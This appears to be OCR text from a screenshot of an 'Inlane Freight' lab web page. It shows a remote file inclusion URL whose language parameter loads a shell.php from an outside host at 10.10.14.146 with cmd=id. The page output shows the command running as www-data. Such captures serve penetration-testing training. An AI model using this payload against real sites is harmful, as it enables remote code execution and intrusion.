 Inlane Freight
10.129.29.114/index.php?language=http://10.10.14.146:8080/shell.php&cmd=id
Freight Language
History
CONTAINERS
uid=33(www-data) gid=33(www-data)
groups=33(www-data)
Notice: Undefined variable: p2 in /var/www/
html/index.php on line 48
Read More